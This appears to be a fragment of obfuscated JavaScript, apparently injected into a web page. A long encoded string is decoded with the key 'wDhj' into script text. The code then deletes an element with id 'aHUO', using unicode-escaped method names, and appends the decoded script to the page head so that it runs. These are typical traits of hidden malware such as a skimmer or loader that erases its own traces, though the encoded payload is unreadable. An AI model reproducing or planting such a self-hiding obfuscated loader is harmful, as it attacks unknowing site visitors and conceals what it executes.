\u0001\u000f\"mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u003C\u0026\"\u0006\t35!\u001c\u0005\r5\/\u0002\u003E_f1X\u000f2\u000bX\"nUH^\u0019@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0006\u000f\u0000d:\u000f\u00044\u0007\u0004\u0004!@5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\u0005\u003C\u001f\u001e\/,\u001en\n-\"yJC*m35!\u001c\u0005\r5\/\u0002\u003E_f12==12\u001bn+\u000e \u001eB\u0007]\u001e0#JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-],B\u0006\u0015#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7\u001d\u001d\u000e:\u000f\u0006=\/CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ(5:\u0012'\u0001+\u0007_*\r\u001dW\u0011\u0001\u0004\u0003|)\u0018\u0005%\u0011B(3\u0002 %!\u0019\u00130mAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b,\u0010\u0014\u0000\u000eB(01\u0004\r%DJ(\u0016\"%\u001c\tAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071nZ@\u0016\u0013\f\u0002] \/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n[(]uJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016\u0013\f\u0002\u0013\u0003Q@\u000enJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001e[(FfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014)\u003E\u0012] B=!\u003E\f\/]\u0002\u00033\/\u0006BZ-\u001c!WUm5CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,]vB\u000b n\f@\u001fn\f-N=BH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2Y5uJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\u0007!\u003C\f=!\u003E\f@2\u0002\u00033\/\u0006X@-\u001c!@JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(\n\rJyJC*l\u000e\u001f\u0019'\u001c\u0003\u0018*@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0003.;\u0001\u001e2\u003C;_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000fmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB(#\r\u0006\u0003\r\u001a8^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001c\u0003\/'(.B(#\r\u0006\u0003\r\u001a8^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W!\u0004\u0019\u0012d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0011\u00192\u001c\"\u0010\u001f_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5.\u0000?\t\u0019\u0011\u003EB^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^j\u000b\u000b\u0003'\u0000B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u001e#\u001c\u000e\u000e\u000e64AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd78- #\u0013\u001bl7\u001c\u003E\/\"\f\u0013\u0005\u00181(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0013\u003E@\rn\u000b@E\u0002B\u0004-n9W]yBH^\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW-\u000eJ_\u001b\u000f\u000f\u001b0!\u0018%mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b0\u00012\u0014\u0004,_\u001b\u000f\u000f\u001b0!\u0018%mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b=\u001b\/\/\u000e\u0012\u0002lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001d,=\u0014*=\u003C_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b-\u000f4\u000b@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0001\fWl7\r\u0012(\u001c#\u0005\u0016AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd72\u001c\u00018\u00061l7\r\u0012(\u001c#\u0005\u0016AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7?\u0006\u001c\u0003\f\u000f1@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b1. '\u0006?!lAQ}dHJWdHJWdHJWdHJWdHJWdHJW9bJWdHJWdHJWdHJWdHJWdH\u0017^lAQ}dHJWdHJWdHJWdHJW9bJWdHJWdHJWdH\u0017LNHJWdHJWdHJWd\u000b\u0005\u00197\u001cJ\u0004'\u001a\u0003\u00070HWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00}\u0002@\u0013\u0013Y@\u001b\u0026\u0006;]yBH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f1Y]\u000e\u0004@.\u001c:\u0006%\u0013\u0010\u0006\u0015\u0013\u003E@\u0002 )@JyJC*l7\u003C\/)\u000f(\u001c.\u003CBU'BX9=\t25tBH^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\u000bX]\u0012BZ]\u0015B2%t\u000b\u0007\u001b-\f2%n\u0004H^\u0019@5!\u001c\u0005\r5\/\u0002\u003E_f\u000b@D\u000eB\u0000UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010.\u0017=\u0010.)\"\u0002\u0014nZ?E\n+?]=1@\u0000nUW]fAJ\\d\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.*:\u001c.n9W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU B\u0007]\u0002\u0011 #\rB\u001d\/w\u0026.\u0013nX\/](%X]\u0015B\u0006:n\u0002#\u001b\t\u0002#\u001b\tZ E\u001d0#](B'\u001dn*\f]\u0012\u0004\u0002\u0003\u001eX \u0005%\u0004@\u0026(%X%)\f@ q\u0002\u000e0(\u001e\b]-=\u00138n.@N\u003C:X1n\u001b9D'\u0004'\u001d\/\u0004$E\u000eZ3]\u001c!\u0006:n\u0002(]\"\u003E-\u000f42Y\u0014(%X%\u003E2=]\u003CB\u0007=\u0010\u0026@\u001e\u001c[,]\f1@ \u003C$\u000e\u000e\u0011\u001201}B\u0012%vB,\u0004\u0017[@\u0014(\u0026@ \r\u0004'\u001d\u000e\u00110\/\u0006\u001b@.\u0013\u0026\u0006\u0026n?\u0012\u0004\u000eB\u003E\u003E=B #\u0012\u0003 #\rB^=\u0010!@\u000en\"\u003E=,\"\u003E]\r\u0011@=\u0010\"\u0000\/wB$]\u0000\fZ2(B'].\u0003\u0006:nZ \u0011'=\u000e\u001f\u0026-@\u0003w\"@#\n\u00032]uB8]7\t@ n\f@D\u000e\u003C\u003C\u001e\u000eB\u003E]\rB\u0013]\u001d08\u0001n1\u0003\"=%\u0003]\u0011Y@-\u0007=\u00138\u0002Q\u0012%v.\u0019$w\u000b\u0006:.\u0003\u0006:v\"\f]'B?\u0013,B\b20BY=\u0010\u0026@\u001c\u001cB[%7\t=] [ ]\u0010\u003E\u0003=\u0010!@\u000e\u001e\/\u003C\u001dn\nX]\u0016B\u0006!\u0012B ]\u000eB;EnQ\u001e\u0014\u0003Q@\u0002\u001e?_G\u000eB\u003E\u003E=\"\u003E!\/B #\rB^\/wB,]\fB3]\u0013B\u0012; \u0011?]=B%$n=\u0010.(Q\u0012%nZ,\u0004\u0017[\t\u001bn%X%\"B\u003C0\u003C\u00180D'\u0004@9n?#](B'\u001d\u000eY@\u0015n\u0005\u003C\rn1X]\u0002\u001f@-\u0017=@\u000en%\u0003\"nY04\u0011\u0011@8\u0002BS]\u003CB8En.@\u0004n;Y\u0014(B'].\u0003@\u001b\tZ \u000e\u001e08F'\u0005^\u001b\tB\u0000]\u0006\u000e\t]\u0011\f\u0002\u0015\u0001\u001cY=n\u003C$\u001e\u000e\u003C\u000e]\/\"\u003E]\nB\u0003\u0013v\u0004@\u0002\u001e\/S]w\"\u003E!n\u00012Fn2@.\u0026?\u000e4n\tX]4= #\r\\ #n!\u0013 -B?\u000e\u001d\u003E\r](B'\u001a\u0002\t\u000b4\u0011\u0011@.n?@=n* ]\u0010\u0026\u0001=\u0010\u0026@\u001cn\"\u003E]\r\u0011 ]\u0010B#B\u000e\u003C\u003C\u001c\u000e\u003C@\u003Ep0[-n1\b n\f)\u0016vB\u001a\"\u000e\u003C#C\u000e\u003C#]=;\u0003\"=1\u003C%\u000e\u0026)\"n\u0011'\u001en=\u00138\u0017=\u0013.*\f@\u0007\u0026\u00058\u0001 B\u0013\"nY3\u001b}?=0u\u0006;\u001a0\u0019\u003C4n=\u0013]\u000b+?\u000e\t\u0005$?\u0026B\"\"(%@\u001a\u0002B\u000b:n\u003C\u0001](%\u00071n^=](\u000b@F%\u0011@\"=%\u0003\"='9\"u2@4\u0011Y@.n\u0004S n?-F*B;\u001a0\u0019\u003C]\u0007=\u00138\u0007=\u0013:):@?\u000b\u003E8\u001c\u0017-\u0005](%\u0007131\u0007]u\u0002@=\u0010\u0026\u0001=\u0010B#]=B #\r]@=\u0010\u003E\u0001=n\u003C@\u003En\\ #n!_]\u000eB\u003E=-0[-\u001d\n@  +\u000bE4= ]\u0010!^=n\u003C#\u000en;\u0006%\u000eB$\"n\u0007@\u001b\t\u0005,\"\u0017\u003C8\u003C\u000eB\u003E=,\u003E\/\u001cu;\u0003]\u0011\u00113!\u0016' #\u000e\u0000\u000b$\u0011\u0011'\u001en=\u00138\u0017=\u00138\u0017=@\r\u001d\u000fW]yJC^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\nXB7\nX]\u0002\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019d7# \u00260\u001a_mH\u0011}dHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0(\u001d0]uQ\u0010-\u0013]\u0001Um5JJd\u001d\u0004\u0013!\u000e\u0003\u0019!\fQ}dHJWdHJWdHJWdHJW7\u000b\u0018\u001e4\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t\u001a\u0012\u001c@\u0015n[0\u001bfA7_mS`WdHJWdHJWdHJ\nbJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026BXB(\u000b\u0004]\u000eB\u001c]'\u000fWJfA7WyH\f\u0002*\u000b\u001e\u001e+\u0006J(\/\u0019(1=\u00039\u000elAJ\fNHJWdHJWdHJWdHJWd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\u0003\u0004\u001f-nYS\r\u001e?_]\/JC*dUJ\u0002*\f\u000f\u0011-\u0006\u000f\u0013bJWdHJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\u0005\u003C\u0003\u0026[0](JC*lAQ}dHJWdHJWdHJW9S`WdHJWdHJWdHJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}\u0002\u000e]\u0013B[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0016\u0003\u003E\u0002-n)WJfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.\u001c*\u001d]\u001e?_\u001c\u0015Z\u0002\u0007\u0026\/;]yJC*l\u001b\t\u0005-\u0018\u001e^bJWdHJWdH\u0017}dHJWdHJW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.v.\u0000\u0016\u0003\u003E\u0010UmH\u0003\u0019d\u001f\u0003\u0019 \u0007\u001dWbNJ\u0014%\u000b\u0002\u0012735!\u001c\u0005\r5\/\u0002\u003E_f\nY5n\u0004\b\u0010yU@Um5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e\u0010nU@JfAC,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u0003\u0000\u0006\u0015n\u000f@JnUH^\u0019@5%\u000e'\u0001:dUTW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b n.Z.v\u000fWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010yUH^m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(B\b\u0010yBWUm5B(\u0006'\u0006\/dUTW?bJWdHJWdHJWdHK(\u0006'\u0006\/dNLW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?n\u003EZUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010nUWUmDJ\u0019!\u001fJ%!\u001b\u001a\u0018*\u001b\u000f_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n9WJfAC^dNLW\u001b\u0010\u0003\u0010\n0\u001b\u0007-@C}dHJWdHJW9ACLNHJWd\u0015`\n",'wDhj');qkJu.text="var pHql='rem\u006f\u0076\u0065',jOXs='\u0067etEl\u0065\u006d\u0065\u006etByI\u0064';document[jOXs]('aHUO')[pHql]();"+UgAj;var wayd='\u0068e\u0061d',huBI='ap\u0070\u0065n\u0064C\u0068\u0069\u006c\u0064';Kzsj[wayd][huBI](qkJu);
